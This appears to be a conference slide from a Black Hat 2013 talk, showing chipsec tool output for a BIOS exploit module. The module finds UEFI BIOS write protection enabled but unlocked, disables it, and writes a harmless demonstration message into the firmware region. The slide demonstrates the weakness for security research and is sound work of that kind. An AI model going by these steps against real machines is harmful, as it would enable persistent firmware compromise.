 BIOS Exploit
[+] loaded exploits.bios.bh2013
[+] imported chipsec.modules.exploits.bios.bh2013
[*] BIOS Region: Base = 0x00200000, Limit = 0x007FFFFF
[*] Reading 0x80 bytes from BIOS region in ROM (address 0x20F000)..
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |
[+] Checking protection of UEFI BIOS region in ROM..
[spi] UEFI BIOS write protection enabled but not locked. Disabling..
[!] UEFI BIOS write protection is disabled
[*] Writing payload to BIOS region (address 0x20F000)..
[*] Reading BIOS back (address 0x20F000)..
20 20 49 4e 20 59 4f 55 52 20 42 49 4f 53 20 20 | IN YOUR BIOS
20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |
20 20 44 4f 4e 27 54 20 57 4f 52 52 59 21 20 20 | DON'T WORRY!
59 4f 55 52 20 4f 53 20 42 4f 4f 54 20 48 41 53 | YOUR OS BOOT HAS
20 20 42 45 45 4e 20 53 45 43 55 52 45 44 20 20 | BEEN SECURED
20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |
20 42 4c 41 43 4b 20 48 41 54 20 32 30 31 33 20 | BLACK HAT 2013
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |
Can We Write to UEFI Firmware in ROM?